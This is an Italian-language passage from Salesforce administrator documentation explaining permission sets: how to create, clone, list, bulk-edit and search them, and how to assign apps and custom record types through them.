

VEDERE ANCHE:

[Visualizzazione e modifica dei criteri relativi alle password nei profili](#page-505-0)

# <span id="page-508-0"></span>Insiemi di autorizzazioni

Un insieme di autorizzazioni è una raccolta di impostazioni e autorizzazioni che consente all'utente di accedere a vari strumenti e funzioni. Le impostazioni e le autorizzazioni negli insiemi di autorizzazioni sono contenute anche nei profili, ma gli insiemi di autorizzazioni estendono l'accesso funzionale degli utenti senza modificare il loro profilo.

Gli utenti possono avere un solo profilo, ma più insiemi di autorizzazioni. Gli insiemi di autorizzazioni possono essere assegnati a vari tipi di utenti, indipendentemente dai loro profili.

Nota: Nelle versioni Contact Manager Edition, Group Edition e Professional Edition è possibile creare un solo insieme di autorizzazioni.

Se un'autorizzazione non è abilitata in un profilo ma è abilitata in un insieme di autorizzazioni, l'utente con quel profilo e quell'insieme di autorizzazioni disporrà dell'autorizzazione. Ad esempio, se "Gestisci criteri relativi alle password" non è abilitata nel profilo di Jane Smith ma è abilitaa in uno dei suoi insiemi di autorizzazioni, Jane Smith potrà gestire i criteri relativi alle password.

Utilizzare gli insiemi di autorizzazioni per concedere l'accesso a raggruppamenti logici di utenti, indipendentemente dalla loro qualifica principale. Si supponga ad esempio di disporre di un oggetto

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

personalizzato Inventario nella propria organizzazione. Numerosi utenti necessitano dell'accesso "Lettura" all'oggetto mentre un numero limitato di utenti necessita dell'accesso "Modifica". Per soddisfare questa esigenza, è possibile creare un insieme di autorizzazioni che concede l'accesso "Lettura" e assegnarlo agli utenti appropriati. È possibile creare un altro insieme di autorizzazioni che concede l'accesso "Modifica" all'oggetto Inventario e assegnarlo al gruppo di utenti più piccolo.

[Guarda una dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

#### VEDERE ANCHE:

- [Modifica di insiemi di autorizzazioni da una visualizzazione elenco](#page-513-0)
- [Assegnare insiemi di autorizzazioni a un unico utente](#page-520-0)
- [Considerazioni sugli insiemi di autorizzazioni](#page-510-0)
- [Autorizzazioni utente per Crittografia piattaforma](#page-774-0)
- [Creazione di un segreto tenant](#page-759-0)
- [Autorizzazioni utente per Crittografia piattaforma](#page-774-0)
- [Creazione di un segreto tenant](#page-759-0)

## Creazione di insiemi di autorizzazioni

È possibile clonare un insieme di autorizzazioni esistente o crearne uno nuovo. Un insieme di autorizzazioni clonato include la stessa licenza utente e le stesse autorizzazioni abilitate dell'insieme da cui è stato clonato. Un nuovo insieme di autorizzazioni non include alcuna licenza utente selezionata né alcuna autorizzazione abilitata.

[Guarda una dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

#### <span id="page-509-0"></span>Licenze utente negli insiemi di autorizzazioni

Quando si crea un insieme di autorizzazioni, è possibile selezionare una licenza utente specifica o **--Nessuno--**.

Se si seleziona una licenza specifica, scegliere quella che corrisponde agli utenti che utilizzano l'insieme di autorizzazioni. Ad esempio, se si prevede di assegnare l'insieme di autorizzazioni agli utenti con licenza Salesforce, selezionare Salesforce.

Se si prevede di assegnare l'insieme di autorizzazioni a più utenti con licenze diverse, selezionare **--Nessuno--** per non specificare alcuna licenza utente. Con questa opzione, è possibile assegnare l'insieme di autorizzazioni a qualsiasi utente la cui licenza consente le autorizzazioni abilitate. Ad esempio, se si prevede di assegnare l'insieme di autorizzazioni a utenti con licenza Salesforce e a utenti con licenza Salesforce Platform, selezionare **--Nessuno--**.

#### Nota:  $\mathbb{Z}$

- **•** Gli insiemi di autorizzazioni senza licenza utente non prevedono tutte le autorizzazioni e le impostazioni possibili.
- **•** È possibile assegnare un insieme di autorizzazioni senza licenza utente solo agli utenti le cui licenze consentono le autorizzazioni e impostazioni abilitate. Ad esempio, se si crea un insieme di autorizzazioni senza licenza utente e si abilita "Apex autore", non sarà possibile assegnare tale insieme di autorizzazioni agli utenti con licenza utente Salesforce Platform poiché la licenza non prevede tale autorizzazione.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per creare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# <span id="page-510-0"></span>Considerazioni sugli insiemi di autorizzazioni

Tenere presente le seguenti considerazioni e comportamenti speciali relativi agli insiemi di autorizzazioni.

#### **Differenze tra gli insiemi di autorizzazioni nuovi e clonati**

Un nuovo insieme di autorizzazioni non include alcuna licenza utente selezionata né alcuna autorizzazione abilitata. Un insieme di autorizzazioni clonato include la stessa licenza utente e le stesse autorizzazioni abilitate dell'insieme da cui è stato clonato. Non è possibile modificare la licenza utente in un insieme di autorizzazioni clonato. Clonare un insieme di autorizzazioni solo se il nuovo insieme richiede la stessa licenza utente dell'originale.

#### **Limiti**

Nelle versioni Enterprise Edition, Performance Edition, Unlimited Edition, Developer Edition e Database.com Edition è possibile creare fino a 1.000 insiemi di autorizzazioni. Nelle versioni Contact Manager Edition, Group Edition e Professional Edition è possibile creare un solo insieme di autorizzazioni.

Nelle versioni Group Edition, Professional Edition, Enterprise Edition, Performance Edition,

Unlimited Edition, Developer Edition e Database.com Edition, le organizzazioni possono avere un numero maggiore di insiemi di autorizzazioni se questi vengono aggiunti come parte di un pacchetto gestito installato elencato pubblicamente su AppExchange. In questo caso, le organizzazioni possono avere fino a 1.500 insiemi di autorizzazioni.

#### **Limitazioni delle licenze utente**

Alcune licenze utente limitano il numero delle applicazioni o schede personalizzate a cui un utente può accedere. In questo caso, è possibile assegnare soltanto il numero assegnato attraverso il profilo e gli insiemi di autorizzazioni assegnati dell'utente. Ad esempio, un utente con licenza utente Force.com App Subscription dotato di accesso a una applicazione Force.com Light può accedere solo alle schede personalizzate di quell'applicazione.

#### **Applicazioni assegnate**

Le impostazioni delle applicazioni assegnate specificano le applicazioni che gli utenti possono selezionare nel menu delle applicazioni Force.com. Al contrario di quanto avviene per i profili, non è possibile assegnare un'applicazione predefinita negli insiemi di autorizzazioni. È possibile solo specificare se le applicazioni sono visibili.

#### **accesso classe Apex**

È possibile specificare quali metodi in una classe Apex di massimo livello sono eseguibili per un insieme di autorizzazioni. Le impostazioni di accesso della classe Apex possono essere applicate solo a:

- **•** Metodi di classe Apex, ad esempio metodi di servizi Web
- **•** Qualsiasi metodo utilizzato in un controller Visualforce personalizzato o un'estensione del controller applicata a una pagina Visualforce

I trigger vengono sempre attivati in caso di eventi trigger (quali insert o update) indipendentemente dalle impostazioni delle autorizzazioni.

#### VEDERE ANCHE:

[Come viene specificato l'accesso ai tipi di record?](#page-517-0) [Licenze utente negli insiemi di autorizzazioni](#page-509-0) [Autorizzazioni sugli oggetti](#page-528-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# Utilizzo degli elenchi di insiemi di autorizzazioni

Per visualizzare gli insiemi di autorizzazioni della propria organizzazione, da Imposta immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**. Nella pagina dell'elenco di insiemi di autorizzazioni è possibile:

- **•** Visualizzare un elenco filtrato di insiemi di autorizzazioni selezionando una visualizzazione dall'elenco a discesa.
- **•** [Creare una visualizzazione elenco o modificare una visualizzazione esistente](#page-512-0)
- **•** Per eliminare una visualizzazione elenco, selezionarla dall'elenco a discesa e fare clic su **Elimina**.
- **•** Creare un insieme di autorizzazioni facendo clic su **Crea**
- Stampare una visualizzazione elenco facendo clic su  $\Box$ .
- **•** Aggiornare la visualizzazione elenco facendo clic sull'
- **•** [Modificare le autorizzazioni direttamente nella visualizzazione elenco](#page-513-0)
- **•** Visualizzare o modificare un insieme di autorizzazioni facendo clic sul nome
- **•** Se non è assegnato ad alcun utente, rimuovere un insieme di autorizzazioni facendo clic su **Elimina**

VEDERE ANCHE:

[Insiemi di autorizzazioni](#page-508-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare gli insiemi di autorizzazioni e stampare gli elenchi di insiemi di autorizzazioni:

**•** "Visualizza impostazione e configurazione"

Per eliminare gli insiemi di autorizzazioni e le visualizzazioni di elenchi di insiemi di autorizzazioni:

#### <span id="page-512-0"></span>Creazione e modifica di visualizzazioni elenco di insiemi di autorizzazioni

È possibile creare e modificare visualizzazioni elenco degli insiemi di autorizzazioni per visualizzare un elenco di insiemi di autorizzazioni con autorizzazioni e campi specifici. Ad esempio, è possibile creare una visualizzazione elenco di tutti gli insiemi di autorizzazioni in cui è abilitata l'autorizzazione "Modifica tutti i dati".

- **1.** Nella pagina Insiemi di autorizzazioni, fare clic su **Crea nuova visualizzazione** o selezionare una visualizzazione e fare clic su **Modifica**.
- **2.** Immettere il nome della visualizzazione.
- **3.** In Specifica i criteri di filtro, specificare le condizioni a cui gli elementi dell'elenco devono corrispondere, ad esempio *Modifica tutti i dati uguale a Vero*.
	- **a.** Digitare il nome di un'impostazione o fare clic su  $\mathbb{R}$  per cercare e selezionare l'impostazione desiderata.
	- **b.** Scegliere un operatore filtro.
	- **c.** Immettere il valore per la corrispondenza.
		- Suggerimento: Per visualizzare solo gli insiemi di autorizzazioni senza licenza utente, inserire *Licenza utente* per Impostazione, impostare l'Operatore su *uguale a* e digitare *""* nel campo Valore.
	- **d.** Per specificare un'altra condizione di filtro, fare clic su **Aggiungi riga**. È possibile specificare fino a 25 righe di condizioni di filtro.
- **4.** In Seleziona le colonne da visualizzare, specificare le impostazioni che si desidera appaiano come colonne nella visualizzazione elenco. È possibile aggiungere fino a 15 colonne.
	- **a.** Selezionare un tipo di impostazione dall'elenco a discesa Cerca.
	- **b.** Immettere le prime lettere dell'impostazione che si desidera aggiungere e fare clic su **Trova**.
		- Nota: se la ricerca trova più di 500 valori, non viene visualizzato alcun risultato. Perfezionare i criteri di ricerca per visualizzare un numero inferiore di risultati.
- **5.** Fare clic su **Salva** oppure, se si sta clonando una visualizzazione esistente, rinominarla e fare clic su **Salva con nome**.

#### VEDERE ANCHE:

[Modifica di insiemi di autorizzazioni da una visualizzazione elenco](#page-513-0) [Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare visualizzazioni elenco di insiemi di autorizzazioni:

#### <span id="page-513-0"></span>Modifica di insiemi di autorizzazioni da una visualizzazione elenco

È possibile modificare le autorizzazioni in un massimo di 200 insiemi di autorizzazioni direttamente dalla visualizzazione elenco, senza accedere ai singoli insiemi.

- Nota: prestare molta attenzione quando si utilizza questo metodo per modificare gli insiemi di autorizzazioni. Le modifiche globali potrebbero avere un effetto generale sugli utenti dell'organizzazione.
- **1.** Selezionare o [creare una visualizzazione elenco](#page-512-0) che includa gli insiemi di autorizzazioni e le autorizzazioni che si desidera modificare.
- **2.** Per modificare più insiemi di autorizzazioni, selezionare la casella di controllo accanto a ciascun insieme da modificare. Se si selezionano insiemi di autorizzazioni su più pagine, verranno memorizzate le selezioni eseguite su ogni pagina.
- **3.** Fare doppio clic sull'autorizzazione da modificare. Per più insiemi di autorizzazioni, fare doppio clic sull'autorizzazione in uno degli insiemi selezionati.
- **4.** Nella finestra di dialogo visualizzata, abilitare o disabilitare l'autorizzazione. In alcuni casi, la modifica di un'autorizzazione può comportare la modifica di altre autorizzazioni. Ad esempio, se "Gestisci casi" e "Trasferisci casi" sono abilitate in un insieme di autorizzazioni e si disabilita "Trasferisci casi", viene disabilitata anche "Gestisci casi". In tal caso la finestra di dialogo elenca le autorizzazioni interessate.
- **5.** Per modificare più insiemi di autorizzazioni, selezionare **Tutti i** *n* **record selezionati** (dove *n* è il numero di insiemi selezionati).

#### **6.** Fare clic su **Salva**.

Se si modificano più insiemi di autorizzazioni, verranno modificati solo quelli che supportano l'autorizzazione in corso di modifica. Si supponga ad esempio di utilizzare la modifica in linea per abilitare "Modifica tutti i dati" in dieci insiemi di autorizzazioni e che un insieme non includa "Modifica tutti i dati". In questo caso, "Modifica tutti i dati" viene abilitata in tutti gli insiemi di autorizzazioni, ad eccezione dell'insieme che non dispone dell'autorizzazione.

Eventuali modifiche apportate vengono registrate nell'itinerario di controllo delle impostazioni.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare più insiemi di autorizzazioni dalla visualizzazione elenco:

## Pagina Panoramica sull'insieme di autorizzazioni

La pagina della panoramica di un insieme di autorizzazioni costituisce un punto di accesso a tutte le autorizzazioni contenute nell'insieme. Per aprire la pagina della panoramica di un insieme di autorizzazioni, da Imposta immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, fare clic su **Insiemi di autorizzazioni** e selezionare l'insieme di autorizzazioni da visualizzare.

[Guarda una dimostrazione: Creazione, modifica e assegnazione di un insieme di autorizzazioni](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per eliminare gli insiemi di autorizzazioni e modificare le proprietà degli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## Informazioni sulle impostazioni delle applicazioni e di sistema negli insiemi di autorizzazioni

Negli insiemi di autorizzazioni, impostazioni e autorizzazioni sono suddivise nelle categorie applicazioni e sistema, che rispecchiano le autorizzazioni richieste agli utenti per amministrare e utilizzare le applicazioni e le risorse del sistema.

#### Impostazioni applicazione

Le applicazioni sono gruppi di schede che gli utenti possono modificare selezionando il menu a discesa nell'intestazione. Tutti gli oggetti, i componenti, i dati e le configurazioni sottostanti restano invariati, indipendentemente dall'applicazione selezionata. Con la selezione di un'applicazione, gli utenti si spostano in un gruppo di schede che consentono di utilizzare in modo efficiente le funzionalità sottostanti per le operazioni specifiche di un'applicazione. Si immagini ad esempio di svolgere la maggior parte del proprio lavoro nell'applicazione di vendita, che contiene schede come Account e Opportunità. Per monitorare una nuova campagna di marketing, anziché aggiungere la scheda Campagne all'applicazione di vendita è possibile selezionare Marketing dal menu a discesa delle applicazioni per visualizzare le proprie campagne e i relativi membri.

La sezione Applicazioni della pagina con la panoramica sugli insiemi di autorizzazioni contiene impostazioni direttamente associate ai processi aziendali resi possibili dalle applicazioni. Ad esempio, gli agenti dell'assistenza clienti potrebbero avere necessità di gestire i casi, per cui l'autorizzazione "Gestisci casi" si trova nella sezione Call Center della pagina Autorizzazioni applicazione. Alcune impostazioni delle applicazioni non sono correlate alle autorizzazioni applicazione. Ad esempio, per abilitare l'applicazione di gestione dei permessi da AppExchange, gli utenti devono poter accedere alle classi Apex e alle pagine Visualforce appropriate, nonché disporre delle autorizzazioni oggetti e campi che consentono di creare nuove richieste di permessi.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### Impostazioni di sistema

Alcune funzioni del sistema sono valide per l'organizzazione anziché per una singola applicazione. Ad esempio, "Visualizza impostazione e configurazione" consente agli utenti di visualizzare le pagine delle impostazioni di installazione e amministrazione. Altre funzioni del sistema sono valide per tutte le applicazioni. Ad esempio, le autorizzazioni "Esegui rapporti" e "Gestisci cruscotti digitali" permettono ai responsabili di creare e gestire rapporti in tutte le applicazioni. In alcuni casi, ad esempio con "Modifica tutti i dati", un'autorizzazione è valida per tutte le applicazioni ma comprende anche funzioni che esulano da queste ultime come la possibilità di scaricare Data Loader.

# Ricerca degli insiemi di autorizzazioni

Per passare rapidamente ad altre pagine in un insieme di autorizzazioni, è possibile immettere termini di ricerca in qualsiasi pagina dei dettagli dell'insieme.

Nella pagina dei dettagli di un insieme di autorizzazioni, digitare almeno tre lettere consecutive del

nome di un oggetto, di un'impostazione o di un'autorizzazione nella casella **Trova impostazioni...**. I termini della ricerca non fanno distinzione tra caratteri maiuscoli e minuscoli. Via via che si digitano i caratteri, vengono elencati i suggerimenti relativi ai risultati corrispondenti ai termini di ricerca inseriti. Fare clic su una voce dell'elenco per accedere alla relativa pagina delle impostazioni.

Per alcune categorie, è possibile cercare il nome dell'autorizzazione o dell'impostazione specifica. Per le altre categorie, eseguire la ricerca per nome di categoria.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per eseguire una ricerca negli insiemi di autorizzazioni:

**•** "Visualizza impostazione e configurazione"

Se nella ricerca non appaiono risultati:

- **•** Assicurarsi che il termine della ricerca contenga almeno tre caratteri consecutivi corrispondenti al nome dell'oggetto, dell'impostazione o dell'autorizzazione.
- **•** Controllare che l'ortografia del termine cercato sia corretta.
- **•** L'autorizzazione, l'oggetto o l'impostazione che si sta cercando potrebbe non essere disponibile nell'organizzazione corrente.
- **•** La voce che si sta cercando potrebbe non essere disponibile per la licenza utente associata all'insieme di autorizzazioni corrente. Ad esempio, un insieme di autorizzazioni con licenza Utente Platform standard non include l'autorizzazione "Modifica tutti i dati".

#### VEDERE ANCHE:

[Insiemi di autorizzazioni](#page-508-0)

#### Visualizzazione e modifica delle applicazioni assegnate negli insiemi di autorizzazioni

Le impostazioni delle applicazioni assegnate specificano le applicazioni che gli utenti possono selezionare nel menu delle applicazioni Force.com.

Al contrario di quanto avviene per i profili, non è possibile assegnare un'applicazione predefinita negli insiemi di autorizzazioni. È possibile solo specificare se le applicazioni sono visibili.

Per assegnare le applicazioni:

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Selezionare un insieme di autorizzazioni o crearne uno.
- **3.** Nella pagina della panoramica dell'insieme di autorizzazioni, fare clic su **Applicazioni assegnate**.
- **4.** Fare clic su **Modifica**.
- **5.** Per assegnare le applicazioni, selezionarle dall'elenco Applicazioni disponibili e fare clic su **Aggiungi**. Per rimuovere le applicazioni dall'insieme di autorizzazioni, selezionarle dall'elenco Applicazioni abilitate e fare clic su **Rimuovi**.
- **6.** Fare clic su **Salva**.

VEDERE ANCHE:

[Insiemi di autorizzazioni](#page-508-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni delle applicazioni assegnate:

# <span id="page-517-1"></span>Assegnazione di tipi di record personalizzati negli insiemi di autorizzazioni

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Selezionare un insieme di autorizzazioni o crearne uno.
- **3.** Nella pagina della panoramica dell'insieme di autorizzazioni, fare clic su **Impostazioni oggetti** e quindi sull'oggetto desiderato.
- **4.** Fare clic su **Modifica**.
- **5.** Selezionare i tipi di record da assegnare a quell'insieme di autorizzazioni.
- **6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Come viene specificato l'accesso ai tipi di record?](#page-517-0)

## <span id="page-517-0"></span>Come viene specificato l'accesso ai tipi di record?

I tipi di record si possono assegnare agli utenti dai rispettivi profili o insiemi di autorizzazioni o da una combinazione di entrambi. L'assegnazione dei tipi di record funziona in modo diverso nei profili e negli insiemi di autorizzazioni.

- **•** Il tipo di record predefinito di un utente è specificato nelle impostazioni personali dell'utente. Non è possibile specificare un tipo di record predefinito negli insiemi di autorizzazioni.
- È possibile assegnare nei profili il tipo di record --Principale--. Negli insiemi di autorizzazioni è possibile assegnare soltanto tipi di record personalizzati. La modalità di creazione dei record varia a seconda dei tipi di record assegnati nei profili e negli insiemi di autorizzazioni.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per assegnare i tipi di record negli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

